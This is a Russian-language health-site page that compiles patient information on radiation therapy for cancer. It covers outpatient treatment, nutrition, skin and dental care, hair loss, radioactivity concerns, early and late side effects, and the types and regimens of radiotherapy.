<p><strong>Должен ли я всегда проходить лечение в больнице?</strong></p>
<p>Большинство лучевых терапий сегодня не требуют пребывания в стационарном отделении клиники. Пациент может ночевать дома и приходить в клинику амбулаторно, исключительно для проведения самого лечения.</p>
<p> Исключением являются те виды лучевой терапии, которые требуют настолько масштабной подготовки, что идти домой просто не имеет смысла. То же касается и лечения, при котором необходимо хирургическое вмешательство, например, брахитерапия, при которой проводится облучение изнутри.</p>
<p> При некоторых сложных комбинированных химиолучевых терапиях также целесообразно оставаться в клинике.</p>
<p>Кроме того, возможны исключения при решении о возможном амбулаторном лечении, если общее состояние пациента не позволяет проводить лечение в амбулаторном режиме или если врачи считают, что регулярное наблюдение будет более безопасным для пациента.</p>
<p><strong>Какую нагрузку я могу переносить во время лучевой терапии?</strong></p>
<p>Изменяет ли лечение предельно допустимую нагрузку, зависит от вида лечения. Вероятность развития побочных действий при облучении головы или объемном облучении обширных опухолей более велика, чем при прицельном облучении маленькой опухоли.</p>
<p> Важную роль играют основное заболевание и общее состояние.</p>
<p> Если состояние пациентов в целом сильно ограничено вследствие основного заболевания, если у них наблюдаются симптомы, как, например, боли, или же они потеряли в весе, &#8212; то облучение представляет собой дополнительную нагрузку.</p>
<blockquote>
<p>В конечном итоге и психическая ситуация оказывает свое влияние.    Лечение на протяжении нескольких недель резко прерывает привычный ритм жизни, повторяется снова и снова, и уже само по себе   утомительно и обременительно.</p>
</blockquote>
<p>В целом, даже у пациентов с одним и тем же заболеванием медики наблюдают большие различия – некоторые не испытывают практически никаких проблем, другие отчетливо ощущают себя больными, их состояние ограничивают такие побочные эффекты, как усталость, головные боли или отсутствие аппетита, им необходимо больше покоя. Многие пациенты в целом чувствуют себя как минимум настолько хорошо, что в ходе амбулаторного лечения они ограничены при выполнении несложных дел только в умеренной степени, или же вовсе не ощущают никаких ограничений.</p>
<p>Разрешены ли более высокие физические нагрузки, например, занятия спортом или небольшие путешествия в перерывах между курсами лечения, должен решать лечащий врач. Тот, кто в период облучения хочет вернуться на свое рабочее место, также должен в обязательном порядке обсудить этот вопрос с врачами и кассой медицинского страхования.</p>
<p><strong>На что мне следует обратить внимание в вопросе питания?</strong></p>
<p>Влияние облучения или радионуклидной терапии на питание сложно описать в целом.</p>
<p> Пациенты, которые получают высокие дозы облучения в области рта, гортани или горла, находятся абсолютно в другой ситуации, чем, например, пациенты с раком молочной железы, у которых пищеварительный тракт совершенно не попадает в лучевое поле и в случае с которыми лечение, в основном,  проводится с целью для закрепления успеха операции.</p>
<blockquote>
<p>Пациенты, у которых пищеварительный тракт не затрагивается в ходе лечения, обычно могут не опасаться возникновения каких – либо последствий со стороны питания и пищеварения. Они могут питаться в обычном режиме, при этом, им необходимо обращать внимание на потребление достаточного количества калорий и на сбалансированное сочетание продуктов питания.</p>
</blockquote>
<p><strong>Как необходимо питаться при облучении головы или пищеварительного тракта?</strong></p>
<p>Пациенты, у которых ротовая полость, гортань или пищеварительный тракт являются целью облучения, или же нельзя избежать их попутного облучения, нуждаются в наблюдении диетолога, в соответствии с рекомендациями Немецкого и Европейского общества диетологии (www.dgem.de). В их случае можно ожидать появления проблем при приеме пищи.</p>
<p> Слизистая оболочка может быть повреждена, а это ведет к болям и риску развития инфекций. В самом неблагоприятном случае возможны также проблемы с глотанием и другие функциональные нарушения.</p>
<p> Необходимо избежать недостаточного обеспечения энергией и питательными веществами, которые могут появиться из-за такого рода проблем, что при определенных обстоятельствах,  может даже привести к прерыванию лечения, &#8212; таково мнение профессиональных сообществ.</p>
<blockquote>
<p>В наблюдении и поддержке нуждаются особенно те пациенты, которые еще до начала облучения не могли нормально питаться, потеряли в весе и/или обнаруживали определенные дефициты. Вопрос о том, необходимо ли пациенту поддерживающее питание (&#171;Питание для космонавтов&#187;) или введение питательного зонда, решается в зависимости от индивидуальной ситуации, лучше всего до начала лечения.</p>
</blockquote>
<p>Пациенты, у которых развивается тошнота или рвота, ассоциирующаяся по времени с облучением, должны обязательно поговорить со своими врачами на тему медикаментов, которые подавляют тошноту.</p>
<p><strong>Помогают ли комплементарные или альтернативные лекарственные препараты, витамины и минеральные вещества справиться с последствиями облучения?</strong></p>
<p>Из страха перед побочными действиями многие пациенты обращаются к средствам, о которых говорят, что они якобы могут защитить от лучевого поражения и возникновения побочных эффектов.</p>
<p> Что касается продуктов, о которых спрашивают пациенты в информационной службе по раковым заболеваниям, то здесь мы приведем так называемый &#171;список самых популярных препаратов&#187;, включающий комплементарные и альтернативные методы, витамины, минеральные вещества и другие биологически активные добавки.</p>
<blockquote>
<p>Однако, подавляющее большинство из этих предложений вовсе не являются лекарственными препаратами  и они не играют никакой роли в лечении рака. В частности, в отношении некоторых витаминов ведутся дискуссии о том, не могут ли они даже оказать отрицательное влияние на действие облучения:</p>
</blockquote>
<p>Предполагаемая защита от побочных эффектов, которую предлагают так называемые поглотители радикалов или антиоксиданты, такие как витамин А, С или Е, как минимум теоретически, могла бы нейтрализовать необходимый эффект ионизирующего излучения в опухолях. То есть, защищенной была бы не только здоровая ткань, но и раковые клетки. Первые клинические испытания на пациентах с опухолями головы и шеи, по всей видимости, подтверждают это опасение.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nashi-angeli.ru/lechenie/skolko-kalorij-nuzhno-v-den-cheloveku.html" target="_blank" rel="nofollow" class="ud9c051528975b2e76ee6480e13c7a487"><!-- INLINE RELATED POSTS 2/3 //--><style> .ud9c051528975b2e76ee6480e13c7a487 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ud9c051528975b2e76ee6480e13c7a487:active, .ud9c051528975b2e76ee6480e13c7a487:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud9c051528975b2e76ee6480e13c7a487 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud9c051528975b2e76ee6480e13c7a487 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ud9c051528975b2e76ee6480e13c7a487 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud9c051528975b2e76ee6480e13c7a487:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Сколько калорий нужно в день человеку?</span></div></a></div><p><strong>Могу ли я предотвратить повреждение кожи и слизистой оболочки при помощи правильного ухода?</strong></p>
<p>Облученная кожа требует тщательного ухода. Мытье в большинстве случаев не является табу, однако, оно должно осуществляться, по возможности, без использования мыла, геля для душа и т.д., &#8212; так рекомендует рабочая группа по вопросам побочных действий Немецкого общества радиационной онкологии.</p>
<p> Использование духов или дезодорантов также является нецелесообразным. Что касается пудры, кремов или мазей, то в данном случае можно применять только то, что разрешил врач. Если специалист по лучевой терапии нанес на кожу маркировку, то ее нельзя стирать.</p>
<p> Белье не должно давить или натирать, при вытирании полотенцем нельзя тереть кожу.</p>
<blockquote>
<p>Первые симптомы реакции часто похожи на легкий солнечный ожог. Если же образуются более интенсивные покраснения или даже волдыри, то пациентам следует обратиться к врачу, даже если врачебный прием не был назначен.</p>
</blockquote>
<p> В долгосрочной перспективе облученная кожа может изменить пигментацию, то есть, стать либо немного темнее, либо светлее. Могут разрушаться потовые железы.</p>
<p> Однако, на сегодняшний день тяжелые повреждения стали очень редкими.</p>
<p><strong>Как должен выглядеть уход за зубами?</strong></p>
<p>Для пациентов, которым должно проводиться облучение головы и/или шеи, уход за зубами представляет собой особую проблему. Слизистая оболочка относится к тканям, клетки которых очень быстро делятся, и она страдает от лечения больше, чем, например, кожа. Маленькие болезненные ранки являются достаточно частыми. Риск развития инфекций возрастает.</p>
<p> Если это вообще возможно, перед началом облучения необходимо проконсультироваться со стоматологом, возможно даже в стоматологической клинике, которая имеет опыт в подготовке пациентов к проведению лучевой терапии.   Дефекты зубов, если они есть, следует устранить до начала лечения, однако, часто это невозможно осуществить вовремя по практическим причинам.</p>
<blockquote>
<p> Во время облучения специалисты рекомендуют чистить зубы тщательно, но очень осторожно, чтобы уменьшить количество бактерий в полости рта, несмотря на возможно поврежденную слизистую оболочку.</p>
</blockquote>
<p> Чтобы защитить зубы многие радиологи совместно с лечащими стоматологами проводят профилактику фтором с применением гелей, которые используются как зубная паста или же в течение некоторого времени воздействуют непосредственно на зубы через каппу.</p>
<p><strong>Будут ли у меня выпадать волосы?</strong></p>
<p>Выпадение волос при облучении может возникнуть только в том случае, если покрытая волосами часть головы находится в лучевом поле, а доза излучения является относительно высокой. Это касается и волосяного покрова на теле, который попадает в лучевое поле.</p>
<p> Таким образом, адъювантное облучение груди при раке молочной железы, например, не влияет на волосы головы, ресницы или брови. Только рост волос в подмышечной области с пораженной стороны, которая попадает в поле излучения, может стать более скудным.</p>
<blockquote>
<p> Тем не менее, если волосяные фолликулы действительно повреждены, то до того момента, пока снова не появится видимый рост волос, может пройти полгода и больше. Каким образом должен выглядеть уход за волосами в это время, необходимо обсудить с врачом.</p>
</blockquote>
<p> Важной является хорошая защита от солнечных лучей для кожи головы.</p>
<p>Некоторые пациенты после облучения головы вынуждены считаться с тем, что на протяжении некоторого времени рост волос непосредственно в месте попадания лучей будет скудным.</p>
<p> При дозах выше 50 Грей специалисты в области лучевой терапии исходят из того, что не все волосяные луковицы смогут снова восстановиться.</p>
<p> До настоящего времени не существует эффективных средств для борьбы или профилактики этой проблемы.</p>
<p><strong>Буду ли я &#171;радиоактивным&#187;? Должен ли я держаться подальше от других людей?</strong></p>
<p>Это необходимо уточнить</p>
<blockquote>
<p>Спросите об этом Ваших врачей! Они объяснят Вам, будете ли Вы вообще контактировать с радиоактивными веществами. При обычном облучении этого не происходит. Если Вы все-таки будете контактировать с такими веществами, Вы и Ваша семья получите от врачей несколько рекомендаций по защите от излучения.</p>
</blockquote>
<p>Этот вопрос беспокоит многих пациентов, а также их близких, прежде всего, если в семье есть маленькие дети или беременные.</p>
<p> При &#171;нормальной&#187; чрескожной лучевой терапии сам пациент все же не является радиоактивным! Лучи пронизывают его тело и там отдают свою энергию, которую поглощает опухоль.</p>
<p> Радиоактивный материал не используется. Даже тесный физический контакт полностью безопасен для родственников и друзей.</p>
<blockquote>
<p>При брахитерапии радиоактивный материал может оставаться в теле пациента в течение непродолжительного времени. Пока пациент &#171;испускает лучи&#187; он, как правило, остается в больнице. Когда врачи дают &#171;зеленый свет&#187; для выписки, опасности для семьи и посетителей больше нет.</p>
</blockquote>
<p><strong>Имеются ли отдаленные последствия, которые я должен принимать в расчет даже через несколько лет?</strong></p>
<p>Лучевая терапия: у многих пациентов после облучения не остается никаких видимых изменений на коже или внутренних органах. Тем не менее, им необходимо знать, что облученная однажды ткань на длительное время остается более восприимчивой, даже если это не очень заметно в повседневной жизни.</p>
<p> Однако, если учитывать повышенную чувствительность кожи при уходе за телом, при лечении возможных раздражений, возникших вследствие воздействия солнечных лучей, а также при механических нагрузках на ткань, то обычно мало что может случиться.</p>
<p> При проведении медицинских мероприятий в области бывшего поля облучения, при заборах крови, физиотерапии и т.д., ответственному специалисту необходимо указать на то, что ему следует соблюдать осторожность.</p>
<blockquote>
<p> В противном случае даже при незначительных повреждениях существует опасность, что при отсутствии профессиональной обработки процесс заживления будет протекать неправильно и образуется хроническая рана.</p>
</blockquote>
<p><strong>Поражение органов</strong></p>
<p>Не только кожа, но и каждый орган, который получил слишком высокую дозу излучения, может реагировать на облучение изменением тканей. Сюда относятся рубцовые изменения, при которых здоровая ткань замещается менее эластичной соединительной тканью (атрофия, склерозирование), а функция самой ткани или органа утрачивается.</p>
<p> Поражается также и кровоснабжение. Оно или является недостаточным, так как соединительная ткань хуже снабжается кровью через вены, или же образуются множественные маленькие и расширенные венки (телеангиэктазии).</p>
<p> Железы и ткани слизистых оболочек после облучения становятся очень чувствительными и по причине рубцовой перестройки реагируют на мельчайшие изменения залипанием.</p>
<p>Какие органы поражаются?</p>
<blockquote>
<p>Как правило, поражаются только те области, которые действительно находились в лучевом поле. Если орган поражается, то рубцовая перестройка, например, в слюнных железах, ротовой полости и других отделах пищеварительного тракта, во влагалище или в мочеполовом тракте, при определенных обстоятельствах фактически приводит к утрате функций или к образованию создающих препятствия сужений.</p>
</blockquote>
<p>Головной мозг и нервы также могут поражаться высокими дозами излучения. Если матка, яичники, яички или предстательная железа находились в траектории лучей, то способность к зачатию детей может быть утрачена.</p>
<p>Возможно также повреждение сердца, например, у пациентов с раковыми заболеваниями, в случае с которыми при облучении грудной клетки не было возможности обойти сердце.</p>
<p>Из клинических и доклинических исследований радиологам известны специфические для конкретных тканей дозы облучения, при использовании которых можно ожидать появления подобных или других тяжелых повреждений. Поэтому они пытаются, насколько это возможно, избегать таких нагрузок. Новые техники прицельного облучения облегчили эту задачу.</p>
<blockquote>
<p>Если нельзя добраться до опухоли, не облучая попутно чувствительный орган, то пациенты вместе со своими врачами,  должны совместно обдумать соотношение пользы и риска.</p>
</blockquote>
<p><strong>Вторичные раковые заболевания</strong></p>
<p>В самом неблагоприятном случае отсроченные последствия в здоровых клетках приводят также к возникновению спровоцированных облучением вторичных опухолей (вторичных карцином). Они объясняются стойкими изменениями генетического вещества.</p>
<p> Здоровая клетка может устранить такие повреждения, но только до определенной степени. При определенных условиях они все-таки передаются дочерним клеткам. Возрастает риск, что при дальнейшем делении клеток появится еще больше повреждений и в итоге возникнет опухоль.</p>
<p>   В целом, риск после облучений является небольшим. Зачастую может пройти несколько десятков лет, прежде чем такая &#171;ошибка&#187; действительно возникнет. Однако, большинство всех облученных пациентов с раковыми заболеваниями заболевают уже во второй половине своей жизни.</p>
<p> Это необходимо учитывать при сравнении возможных рисков и пользы от лечения.</p>
<blockquote>
<p>Кроме того, нагрузка при новых методах облучения намного меньше, чем при тех методах, которые применялись еще пару десятилетий назад.</p>
</blockquote>
<p> Например, у молодых женщин, которые по причине лимфомы получили обширное облучение грудной клетки, то есть, так называемое облучение через магнитное поле вокруг оболочки, как правило, несколько повышен риск развития рака молочной железы.</p>
<p> По этой причине в рамках лечения лимфом врачи пытаются применять обширные облучения как можно реже. Среди пациентов с раком предстательной железы, которые проходили лучевую терапию до конца 80-х годов с использованием обычных для того времени методов, риск развития рака кишечника выше в сравнении со здоровыми мужчинами.</p>
<p> Актуальное исследование американских ученых показывает, что примерно с 1990 года риск значительно снизился – применение более новых и намного более целенаправленных техник облучения сегодня ведет к тому, что у большинства мужчин кишечник больше совсем не попадает в лучевое поле.</p>
<p>Источник: https://krebsinformationsdienst.de/behandlung/strahlentherapie.php</p>
<h2>Лучевая терапия и побочные эффекты</h2>
<p><strong>содержание</strong></p>
<p><b>Лучевая терапия</b> – это метод лечения рака с помощью высокой энергии, которая убивает опухолевые клетки. <b>Целью лучевой терапии</b> является уничтожить раковые клетки, не повредив здоровые.</p>
<p>У разных людей есть разные <b>побочные эффекты от лучевой терапии</b> и воздействия излучения. У кого-то их совсем мало и они умеренные.</p>
<p> А у других людей побочные эффекты лучевой терапии могут быть очень серьезными и в большом количестве. К сожалению, предсказать заранее это невозможно.</p>
<p> Помимо индивидуальной реакции побочные эффекты зависят от вида излучения, его дозы, площади тела, которая облучается, и состояния здоровья пациента.</p>
<h3>Как быстро проявляются побочные эффекты от лучевой терапии?</h3>
<p>На самом деле, есть два вида побочных эффектов после лучевой терапии – ранние и поздние. <b>Первые побочные эффекты лучевой терапии</b>, такие как <b>тошнота и усталость</b>, как правило, носят временный характер.</p>
<p> Они появляются во время или сразу после лечения и длятся еще несколько недель после окончания лечения. Но со временем эти симптомы пропадают.</p>
<p> <b>Поздние побочные эффекты от лучевой терапии</b>, такие как проблемы с сердцем или легкими, могут развиваться в течение нескольких лет. И часто они приобретают хроническую форму.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nashi-angeli.ru/lechenie/sverhvysokochastotnyj-sindrom-svch-sindrom.html" target="_blank" rel="nofollow" class="u6df31af843d7f375891b3fb5c8805516"><!-- INLINE RELATED POSTS 3/3 //--><style> .u6df31af843d7f375891b3fb5c8805516 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6df31af843d7f375891b3fb5c8805516:active, .u6df31af843d7f375891b3fb5c8805516:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6df31af843d7f375891b3fb5c8805516 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6df31af843d7f375891b3fb5c8805516 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u6df31af843d7f375891b3fb5c8805516 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6df31af843d7f375891b3fb5c8805516:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Сверхвысокочастотный синдром (свч-синдром)</span></div></a></div><p>Самыми распространенными побочными эффектами от лучевой терапии является усталость и проблемы с кожей. Другие ранние эффекты – выпадение волос и тошнота, обычно связаны с воздействием излучения на определенную часть тела.</p>
<h3>Что делать с усталостью при лучевой терапии?</h3>
<p>Усталость из-за рака или после лучевой терапии может быть очень сильной. Такой, что она не позволит вести привычный образ жизни. В какие-то дни усталость может усиливаться, а в другие – становится лучше.</p>
<p>Иногда врачи находят и другие причины усталости. И в этом случае удается уменьшить эту проблему. Уровень усталости часто связан с состоянием здоровья пациента. Поэтому больным раком важно лечить не только онкологию, но и другие сопутствующие заболевания.</p>
<p> Вовремя принимайте лекарства, назначенные врачом. Побольше отдыхайте, поддерживайте допустимый уровень физической активности и хорошо питайтесь. Соблюдайте баланс между нагрузками и отдыхом. Перебор с постельным режимом может делать вас уставшим еще больше.</p>
<blockquote>
<p> Но и не перенапрягайтесь, отдыхайте, если это нужно.</p>
</blockquote>
<p>Усталость после лучевой терапии обычно бывает временной и проходит через несколько недель после окончания курса лечения.</p>
<h3>2.Проблемы с кожей, выпадение волос, проблемы с пищеварительной системой</h3>
<h3>Лучевая терапия и проблемы с кожей</h3>
<p>Еще один побочный эффект лучевой терапии проявляется в том, что кожа выглядит как после долгого пребывания на солнце. Она может быть красной и загорелой. Иногда появляются отеки и волдыри, сухость, шелушение и зуд. Кожа может «слезать», как будто вы обгорели на солнце.</p>
<p>Поэтому для облегчения состояния кожи после лучевой терапии нужно придерживаться нескольких рекомендаций:</p>
<ul>
<li>Не носите тесную одежду в области, на которую воздействует излучение;</li>
<li>Не трите кожу, используйте мягкое мыло и теплую воду для умывания;</li>
<li>Не прикладывайте ничего холодного или горячего на пострадавшие участки без рекомендации врача;</li>
<li>Проконсультируйтесь с врачом, прежде чем использовать любые мази, масла, крема или лосьоны;</li>
<li>Избегайте солнца. Носите закрытую одежду и спросите у врача о том, какие солнцезащитные средства лучше использовать;</li>
<li>Если лучевая терапия используется для лечения рака молочных желез, не носите бюстгальтер. Или выбирайте хлопчатобумажные модели без косточек;</li>
<li>Не бинтуйте пораженные участки, если этого не рекомендовал врач.</li>
</ul>
<p>Раздражение кожи уменьшается через несколько недель после окончания лучевой терапии. Но даже после выздоровления кожа может приобрести более темный оттенок. И в любом случае после лучевой терапии нужно защищать кожу от солнца в течение года после курса лечения.</p>
<h3>Выпадение волос при лучевой терапии</h3>
<p>Выпадение волос после лучевой терапии бывает у тех пациентов, которые получают излучение в области головы. Если волосы выпадают, это обычно происходит внезапно и в большом количестве Волосы могут выпадать целыми прядями. В большинстве случаев после завершения курса лучевой терапии волосы начинают расти снова. Но они могут быть тоньше или иметь другую структуру.</p>
<p>Один из способов минимизировать потерю волос после лучевой терапии – это укоротить их до начала лечения, чтобы вес волос стал меньше. Если волосы выпадают, обязательно нужно носить головной убор, чтобы защитить голову от солнечных лучей.</p>
<h3>Проблемы с пищеварительной системой</h3>
<p>Лучевая терапия в зоне головы, шеи или органов пищеварительной системы может стать причиной потери аппетита. Но даже в этом случае важно правильно питаться, чтобы сохранить силы и здоровье.</p>
<p>Вот несколько рекомендаций:</p>
<ul>
<li>Ешьте маленькими порциями по пять-шесть раз в день. Это лучше, чем большая тарелка еды три раза в день.</li>
<li>Попробуйте какие-то новые продукты или наоборот, привычные и любимые блюда. Возможно, они вызовут аппетит.</li>
<li>Перекусы помогут поддержать силы, когда вы голодны и не имеете возможности полноценно поесть.</li>
</ul>
<h3>3.Проблемы с полостью рта, проблемы со слухом, тошнота, диарея, проблемы в половой сфере</h3>
<h3>Проблемы с полостью рта</h3>
<p>Перед началом лучевой терапии в области головы и шеи обратитесь к стоматологу для тщательного обследования и лечения проблем зубов и полости рта. Радиация может стать причиной неприятных симптомов:</p>
<ul>
<li>Язвы в полости рта;</li>
<li>Отсутствие слюны;</li>
<li>Сгущение слюны;</li>
<li>Затрудненное глотание.</li>
</ul>
<p>Важно рассказать врачам об этих побочных эффектах лучевой терапии. Скорее всего, они помогут справиться с проблемами. В числе прочего для избавления от этих симптомов нужно отказаться от острой и кислой пищи, а также от алкоголя и табака. Полезно часто чистить зубы мягкой щеткой и фторосодержащими зубными пастами.</p>
<h3>Проблемы со слухом</h3>
<p>Лучевая терапия может привести к ухудшению слуха. Одна из возможных причин – это уплотнение воска в ушах из-за излучения. Об этой проблеме нужно обязательно сообщить врачу.</p>
<h3>Тошнота и лучевая терапия</h3>
<p>Излучение в области головы и любой части пищеварительного тракта может вызвать тошноту и рвоту. Сообщите врачу об этом симптоме, потому что есть препараты, способные решить проблему.</p>
<h3>Диарея</h3>
<p>Лучевая терапия в области живота и желудка может вызвать побочный эффект в виде диареи. Диарея обычно начинается через несколько недель после начала лечения. Скорее всего, в этом случае врач назначит специальные препараты и особую диету.</p>
<h3>Проблемы в половой сфере</h3>
<p>Лучевая терапия в области таза может повлиять на фертильность и половое влечение. Пациенткам, проходящим курс лучевой терапии, противопоказана беременность, так как излучение может серьезно навредить плоду. Лучевая терапия в области таза у женщин способна остановить менструальные периоды и вызвать другие симптомы менопаузы.</p>
<p>У мужчин излучение в районе яичек может повлиять на количество вырабатываемых сперматозоидов и функциональные возможности спермы. Это не обязательно означает невозможность иметь детей. Но в любом случае, проблему стоит обсудить с врачом.</p>
<p>Излучение, воздействующее на область таза, может стать причиной болезненности полового акта у некоторых женщин. Кроме того, из-за лучевой терапии могут появляться рубцы, влияющие на способность влагалища растягиваться. У мужчин излучение может повлиять на нервы и кровеносные сосуды, ответственные за эрекцию.</p>
<h3>4.Поздние побочные эффекты от лучевой терапии</h3>
<p>Поздние побочные эффекты лучевой терапии могут появиться через несколько месяцев или даже лет после лечения онкологии. Но это еще не означает, что эти побочные эффекты появляются у всех пациентов.</p>
<p>Что может произойти? Например, рубцовая ткань, образовавшаяся под воздействием излучения, может повлиять на работу сердца и легких. Излучение в области живота или таза способно вызвать проблемы с мочевым пузырем, кишечником и сексуальные проблемы.</p>
<p>Еще один возможный побочный эффект – повторная онкология. Есть исследования, которые подтверждают – лучевая терапия обладает канцерогенным эффектом.</p>
<blockquote>
<p> Хоть и не часто, но у некоторых людей после лучевой терапии и лечения первого рака развивается вторая опухоль.</p>
</blockquote>
<p> Поэтому при выборе лучевой терапии в качестве метода лечения онкологии важно поговорить с врачом и выявить все возможные плюсы и минусы этого шага.</p>
<h2>Нмиц онкологии им. н.н. блохина &#8212; лучевая терапия</h2>
<p><b> Лучевая терапия</b> (или радиотерапия, радиационная терапия) &#8212; метод лечения онкозаболевания с помощью ионизирующей радиации. Относится к видам местного воздействия на опухоль. Лучевая терапия проводится на специальном оборудовании в виде медицинского линейного ускорителя, подающего в заранее обозначенную область воздействия направленный поток элементарных частиц.</p>
<h3>Суть лучевой терапии</h3>
<p> Под воздействием потока элементарных частиц необратимо разрушается структура ДНК агрессивных злокачественных клеток, что препятствует их дальнейшему делению.</p>
<p> Именно активные быстро делящиеся раковые клетки больше подвержены ионизации и быстрее погибают в результате облучения по сравнению со здоровыми тканями.</p>
<blockquote>
<p> ДНК раковой клетки также нарушается опосредованно во время лучевой терапии &#8212; за счет радиолиза воды и изменений цитоплазмы клетки, не совместимых с ее жизнедеятельностью.</p>
</blockquote>
<p> Современное медицинское оборудование позволяет усилить эффективность терапии за счет более узкого, точного и мощного концентрированного направления луча с ионными частицами в пораженную раком зону, что позволяет максимально сберечь здоровые ткани.</p>
<h3>Виды лучевой терапии</h3>
<p> В зависимости от цели лечения и индивидуальных характеристик заболевания, могут использовать следующие типы ионизирующей радиации:</p>
<ul>
<li>альфа-излучение; </li>
<li> бета-излучение; </li>
<li> гамма-излучение; </li>
<li> рентгеновское излучение; </li>
<li> нейтронное излучение; </li>
<li> протонное излучение; </li>
<li> пи-мезонное излучение. </li>
</ul>
<p> Воздействовать на опухоль с помощью луча можно тремя способами:</p>
<ol>
<li>Дистанционный. Под контролем УЗИ, КТ или МРТ на узел направляют лучи удаленно, через кожу, проходя через здоровые ткани и совмещая пучок элементарных частиц на опухоли.</li>
<li>Контактный. Более травматичный способ, так как в зону поражения нужно ввести иглу, проволоку или капсулу для непосредственного действия лучевого потока на раковые клетки. Преимущество в том, что они могут имплантироваться на длительный срок. Также контактное облучение п=могут провести во время хирургической операции. При этом способе меньше подвергаются лучевому действию здоровые ткани, чем при дистанционном. Контактное облучение называют брахитерапией.</li>
<li>Радионуклидная терапия. При метастазах в кости в кровь пациента вводят радиофармацевтический препарат, обладающий избирательным накоплением в костных очагах с патологически усиленным минеральным обменом.</li>
</ol>
<h3>Режим лучевой терапии</h3>
<p> Схема лечения зависит от стадии, вида, локализации опухоли и цели процедуры. Первичное курсовое лечение обычно длится от 2 недель до 7 недель с проведением процедуры до 5 раз в неделю.</p>
<p> Сам сеанс облучения составляет от нескольких минут до 45 минут. В случае вспомогательного лечения при неоперабельных опухолях или в добавление к другим видам лечения (химиопрепаратами или хирургической операции) могут назначать разовые процедуры.</p>
<p> Лучевая терапия может проводиться и в профилактических целях.</p>
<h3>Показания</h3>
<p> Лучевая терапия применяется в лечении новообразований различной этиологии. Например, при раке мозга, молочной железы, шейки матки, желудка, гортани, легкого, поджелудочной железы, простаты, позвоночника. Хорошо поддаются воздействию опухоли кожи и саркома мягких тканей. Можно лечить радиолучом лимфому и лейкемию.</p>
<h3>Побочные эффекты и осложнения</h3>
<p> В результате облучения могут пострадать здоровые ткани и возникнуть местные реакции. Такие последствия облучения называют <b>локальными</b>.</p>
<p> К ним относят: сухость и шелушение кожи, повышенную ломкость сосудов в месте облучения, мелкоочаговые кровоизлияния, лучевые ожоги кожи вплоть до образования язв.</p>
<p> Системные последствия обусловлены распадом опухоли после облучения и общей интоксикацией организма продуктами распада. В таком случае появляются слабость, утомляемость, тошнота и рвота, часто выпадают волосы, становятся ломкими ногти, меняются показатели крови, происходит угнетение кроветворения. Все проявления носят временный характер и проходят по мере восстановления организма.</p>
<blockquote>
<p> Побочные явления и неприятные последствия лучевой терапии можно минимизировать, если тщательно придерживаться рекомендаций врачей, соблюдать режим питья и питания, носить одежду свободного кроя из натуральных тканей и др.</p>
</blockquote>
<div class="flat_pm_end"></div>
<div class='yarpp-related yarpp-related-none'>
<p>No related posts.</p>
</div>
	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://nashi-angeli.ru/sovety/chto-takoe-koronavirus-kak-zashhititsya-ot-nego-i-kto-v-gruppe-riska.html" rel="prev"><img width="80" height="60" src="https://nashi-angeli.ru/wp-content/uploads/2021/08/78975de2ded8f738a6f725a14663d7eb-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" srcset="https://nashi-angeli.ru/wp-content/uploads/2021/08/78975de2ded8f738a6f725a14663d7eb-80x60.jpg 80w, https://nashi-angeli.ru/wp-content/uploads/2021/08/78975de2ded8f738a6f725a14663d7eb-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Что такое коронавирус, как защититься от него и кто в группе риска?</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://nashi-angeli.ru/sovety/chto-takoe-lyamblioz-simptomy-istochniki-zarazheniya-i-lechenie.html" rel="next"><img width="80" height="60" src="https://nashi-angeli.ru/wp-content/uploads/2021/08/02111990d84fcc8c5d2ab8e7b3acbbf1-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" srcset="https://nashi-angeli.ru/wp-content/uploads/2021/08/02111990d84fcc8c5d2ab8e7b3acbbf1-80x60.jpg 80w, https://nashi-angeli.ru/wp-content/uploads/2021/08/02111990d84fcc8c5d2ab8e7b3acbbf1-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>Что такое лямблиоз: симптомы, источники заражения и лечение</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Оставьте первый комментарий			</span>
